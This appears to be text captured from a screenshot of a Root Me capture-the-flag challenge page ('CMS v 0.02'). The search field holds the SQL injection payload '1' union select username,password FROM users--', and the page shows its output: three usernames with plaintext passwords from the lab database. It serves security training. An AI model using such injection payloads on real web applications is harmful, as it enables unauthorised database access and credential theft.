 Root Me
CMS v 0.02
Recherche
chercher
3 result(s) for "1' union select username,password FROM users--"
admin (c4K04dtIaJsuWdi)
user1 (OK4dSoYE)
user2 (8Wbhkzmd)